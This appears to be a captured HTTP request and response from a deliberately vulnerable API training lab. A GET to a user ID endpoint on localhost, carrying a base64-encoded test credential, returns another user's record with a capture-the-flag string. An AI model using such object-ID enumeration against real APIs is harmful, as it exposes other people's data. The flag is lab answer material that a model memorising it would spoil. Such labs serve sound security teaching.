 Request
Pretty Raw Hex
\n
1 GET /vapi/api1/user/1 HTTP/1.1
2 Authorization-Token: dGVzdDpQYXN3b3JkMTIz
3 Content-Type: application/json
4 User-Agent: PostmanRuntime/7.36.1
5 Accept: */*
6 Postman-Token: 7aaed8d0-783f-4060-a178-4d38dc4c7dd5
7 Host: localhost
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: localhost
3 Date: Wed, 24 Jan 2024 06:27:40 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Cache-Control: no-cache, private
7 Date: Wed, 24 Jan 2024 06:27:40 GMT
8 Content-Type: application/json
9
10 {
"id":1,
"username":"michaels",
"name":"Michael Scott",
"course":"flag{api1_d0cd9be2324cc237235b}"
}